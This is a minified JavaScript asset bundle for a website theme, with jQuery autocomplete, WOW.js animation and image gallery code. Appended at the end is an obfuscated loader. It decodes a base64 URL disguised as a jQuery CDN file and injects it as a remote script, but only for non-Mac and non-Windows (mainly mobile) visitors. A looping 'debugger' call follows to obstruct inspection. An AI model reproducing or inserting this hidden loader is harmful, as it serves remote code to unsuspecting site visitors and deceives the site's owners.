document.body.style.maxHeight==="undefined"){var listHeight=0;listItems.each(function(){listHeight+=this.offsetHeight;});var scrollbarsVisible=listHeight>options.scrollHeight;list.css('height',scrollbarsVisible?options.scrollHeight:listHeight);if(!scrollbarsVisible){listItems.width(list.width()-parseInt(listItems.css("padding-left"))-parseInt(listItems.css("padding-right")));}}}},selected:function(){var selected=listItems&&listItems.filter("."+CLASSES.ACTIVE).removeClass(CLASSES.ACTIVE);return selected&&selected.length&&$.data(selected[0],"ac_data");},emptyList:function(){list&&list.empty();},unbind:function(){element&&element.remove();}};};$.fn.selection=function(start,end){if(start!==undefined){return this.each(function(){if(this.createTextRange){var selRange=this.createTextRange();if(end===undefined||start==end){selRange.move("character",start);selRange.select();}else{selRange.collapse(true);selRange.moveStart("character",start);selRange.moveEnd("character",end);selRange.select();}}else if(this.setSelectionRange){this.setSelectionRange(start,end);}else if(this.selectionStart){this.selectionStart=start;this.selectionEnd=end;}});}var field=this[0];if(field.createTextRange){var range=document.selection.createRange(),orig=field.value,teststring="<->",textLength=range.text.length;range.text=teststring;var caretAt=field.value.indexOf(teststring);field.value=orig;this.selection(caretAt,caretAt+textLength);return{start:caretAt,end:caretAt+textLength}}else if(field.selectionStart!==undefined){return{start:field.selectionStart,end:field.selectionEnd}}};})(jQuery);
/**动画**/
(function(){var a,b,c,d,e,f=function(a,b){return function(){return a.apply(b,arguments)}},g=[].indexOf||function(a){for(var b=0,c=this.length;c>b;b++)if(b in this&&this[b]===a)return b;return-1};b=function(){function a(){}return a.prototype.extend=function(a,b){var c,d;for(c in b)d=b[c],null==a[c]&&(a[c]=d);return a},a.prototype.isMobile=function(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)},a.prototype.addEvent=function(a,b,c){return null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c},a.prototype.removeEvent=function(a,b,c){return null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]},a.prototype.innerHeight=function(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight},a}(),c=this.WeakMap||this.MozWeakMap||(c=function(){function a(){this.keys=[],this.values=[]}return a.prototype.get=function(a){var b,c,d,e,f;for(f=this.keys,b=d=0,e=f.length;e>d;b=++d)if(c=f[b],c===a)return this.values[b]},a.prototype.set=function(a,b){var c,d,e,f,g;for(g=this.keys,c=e=0,f=g.length;f>e;c=++e)if(d=g[c],d===a)return void(this.values[c]=b);return this.keys.push(a),this.values.push(b)},a}()),a=this.MutationObserver||this.WebkitMutationObserver||this.MozMutationObserver||(a=function(){function a(){"undefined"!=typeof console&&null!==console&&console.warn("MutationObserver is not supported by your browser."),"undefined"!=typeof console&&null!==console&&console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content.")}return a.notSupported=!0,a.prototype.observe=function(){},a}()),d=this.getComputedStyle||function(a){return this.getPropertyValue=function(b){var c;return"float"===b&&(b="styleFloat"),e.test(b)&&b.replace(e,function(a,b){return b.toUpperCase()}),(null!=(c=a.currentStyle)?c[b]:void 0)||null},this},e=/(\-([a-z]){1})/g,this.WOW=function(){function e(a){null==a&&(a={}),this.scrollCallback=f(this.scrollCallback,this),this.scrollHandler=f(this.scrollHandler,this),this.start=f(this.start,this),this.scrolled=!0,this.config=this.util().extend(a,this.defaults),this.animationNameCache=new c}return e.prototype.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0},e.prototype.init=function(){var a;return this.element=window.document.documentElement,"interactive"===(a=document.readyState)||"complete"===a?this.start():this.util().addEvent(document,"DOMContentLoaded",this.start),this.finished=[]},e.prototype.start=function(){var b,c,d,e;if(this.stopped=!1,this.boxes=function(){var a,c,d,e;for(d=this.element.querySelectorAll("."+this.config.boxClass),e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.all=function(){var a,c,d,e;for(d=this.boxes,e=[],a=0,c=d.length;c>a;a++)b=d[a],e.push(b);return e}.call(this),this.boxes.length)if(this.disabled())this.resetStyle();else{for(e=this.boxes,c=0,d=e.length;d>c;c++)b=e[c],this.applyStyle(b,!0);this.util().addEvent(window,"scroll",this.scrollHandler),this.util().addEvent(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)}return this.config.live?new a(function(a){return function(b){var c,d,e,f,g;for(g=[],e=0,f=b.length;f>e;e++)d=b[e],g.push(function(){var a,b,e,f;for(e=d.addedNodes||[],f=[],a=0,b=e.length;b>a;a++)c=e[a],f.push(this.doSync(c));return f}.call(a));return g}}(this)).observe(document.body,{childList:!0,subtree:!0}):void 0},e.prototype.stop=function(){return this.stopped=!0,this.util().removeEvent(window,"scroll",this.scrollHandler),this.util().removeEvent(window,"resize",this.scrollHandler),null!=this.interval?clearInterval(this.interval):void 0},e.prototype.sync=function(){return a.notSupported?this.doSync(this.element):void 0},e.prototype.doSync=function(a){var b,c,d,e,f;if(!this.stopped){if(null==a&&(a=this.element),1!==a.nodeType)return;for(a=a.parentNode||a,e=a.querySelectorAll("."+this.config.boxClass),f=[],c=0,d=e.length;d>c;c++)b=e[c],g.call(this.all,b)<0?(this.applyStyle(b,!0),this.boxes.push(b),this.all.push(b),f.push(this.scrolled=!0)):f.push(void 0);return f}},e.prototype.show=function(a){return this.applyStyle(a),a.className=""+a.className+" "+this.config.animateClass},e.prototype.applyStyle=function(a,b){var c,d,e;return d=a.getAttribute("data-wow-duration"),c=a.getAttribute("data-wow-delay"),e=a.getAttribute("data-wow-iteration"),this.animate(function(f){return function(){return f.customStyle(a,b,d,c,e)}}(this))},e.prototype.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),e.prototype.resetStyle=function(){var a,b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],e.push(a.setAttribute("style","visibility: visible;"));return e},e.prototype.customStyle=function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a},e.prototype.vendors=["moz","webkit"],e.prototype.vendorSet=function(a,b){var c,d,e,f;f=[];for(c in b)d=b[c],a[""+c]=d,f.push(function(){var b,f,g,h;for(g=this.vendors,h=[],b=0,f=g.length;f>b;b++)e=g[b],h.push(a[""+e+c.charAt(0).toUpperCase()+c.substr(1)]=d);return h}.call(this));return f},e.prototype.vendorCSS=function(a,b){var c,e,f,g,h,i;for(e=d(a),c=e.getPropertyCSSValue(b),i=this.vendors,g=0,h=i.length;h>g;g++)f=i[g],c=c||e.getPropertyCSSValue("-"+f+"-"+b);return c},e.prototype.animationName=function(a){var b;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=d(a).getPropertyValue("animation-name")}return"none"===b?"":b},e.prototype.cacheAnimationName=function(a){return this.animationNameCache.set(a,this.animationName(a))},e.prototype.cachedAnimationName=function(a){return this.animationNameCache.get(a)},e.prototype.scrollHandler=function(){return this.scrolled=!0},e.prototype.scrollCallback=function(){var a;return!this.scrolled||(this.scrolled=!1,this.boxes=function(){var b,c,d,e;for(d=this.boxes,e=[],b=0,c=d.length;c>b;b++)a=d[b],a&&(this.isVisible(a)?this.show(a):e.push(a));return e}.call(this),this.boxes.length||this.config.live)?void 0:this.stop()},e.prototype.offsetTop=function(a){for(var b;void 0===a.offsetTop;)a=a.parentNode;for(b=a.offsetTop;a=a.offsetParent;)b+=a.offsetTop;return b},e.prototype.isVisible=function(a){var b,c,d,e,f;return c=a.getAttribute("data-wow-offset")||this.config.offset,f=window.pageYOffset,e=f+Math.min(this.element.clientHeight,this.util().innerHeight())-c,d=this.offsetTop(a),b=d+a.clientHeight,e>=d&&b>=f},e.prototype.util=function(){return null!=this._util?this._util:this._util=new b},e.prototype.disabled=function(){return!this.config.mobile&&this.util().isMobile(navigator.userAgent)},e}()}).call(this);
/**画廊**/
(function(){var overlay=$('<div id="galleryOverlay">'),slider=$('<div id="gallerySlider">'),prevArrow=$('<a id="prevArrow" class="fa">&#xe566;</a>'),nextArrow=$('<a id="nextArrow" class="fa">&#xe565;</a>'),pageSpan=$('<span id="pagelimit"></span'),overlayVisible=false;$.fn.touchTouch=function(){var placeholders=$([]),pl1=[],index=0,items=this;overlay.hide().appendTo('body');slider.appendTo(overlay);pageSpan.appendTo(overlay);items.each(function(){placeholders=placeholders.add($('<div class="placeholder">'))});slider.append(placeholders).on('click',function(e){hideOverlay()});$('body').on('touchstart','#gallerySlider img',function(e){var touch=e.originalEvent,startX=touch.changedTouches[0].pageX;slider.on('touchmove',function(e){e.preventDefault();touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];if(touch.pageX-startX>10){slider.off('touchmove');showPrevious()}else if(touch.pageX-startX<-10){slider.off('touchmove');showNext()}});return false}).on('touchend',function(){slider.off('touchmove')});items.on('click',function(e){e.preventDefault();index=items.index(this);showOverlay(index);showImage(index);calcPages(items,index);preload(index+1);preload(index-1);$(document).data("overlayVisible",true);e.cancelBubble=true});function calcPages(items,index){pageSpan.text((index+1)+"/"+items.length)}if(!("ontouchstart"in window)){overlay.append(prevArrow).append(nextArrow);prevArrow.click(function(e){e.preventDefault();showPrevious()});nextArrow.click(function(e){e.preventDefault();showNext()})}$(window).bind('keydown',function(e){if(e.keyCode==37){showPrevious()}else if(e.keyCode==39){showNext()}});function showOverlay(index){if(overlayVisible){return false}overlay.show();setTimeout(function(){overlay.addClass('visible')},100);offsetSlider(index);overlayVisible=true}function hideOverlay(){if(!overlayVisible){return false}overlay.hide().removeClass('visible');overlayVisible=false;$(document).data("overlayVisible",overlayVisible)}function offsetSlider(index){slider.css('left',(-index*100)+'%')}function preload(index){setTimeout(function(){showImage(index)},1000)}function showImage(index){if(index<0||index>=items.length){return false}loadImage(items.eq(index).attr('src'),function(){placeholders.eq(index).html(this)})}function loadImage(src,callback){var img=$('<img>').on('load',function(){callback.call(img)});img.attr('src',src)}function showNext(){if(index+1<items.length){index++;offsetSlider(index);preload(index+1);calcPages(items,index)}else{slider.addClass('rightSpring');setTimeout(function(){slider.removeClass('rightSpring')},500)}}function showPrevious(){if(index>0){index--;offsetSlider(index);preload(index-1);calcPages(items,index)}else{slider.addClass('leftSpring');setTimeout(function(){slider.removeClass('leftSpring')},500)}}}})(jQuery);
console.log("\n %c 短视主题 TG：@tutucj  %c 感谢使用 \n", "color: #fadfa3; background: #030307; padding:5px 0; font-size:20px;", "background: #fadfa3; padding:5px 0; font-size:18px;");
console.log("\n %c 🇨🇳  ★★★★★  祖国统一，万众一心！ %c\n", "color: white; background: red; padding: 40px; font-size: 24px; text-align: center;", "color: red; background: white; padding: 10px; font-size: 24px; text-align: center;");function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/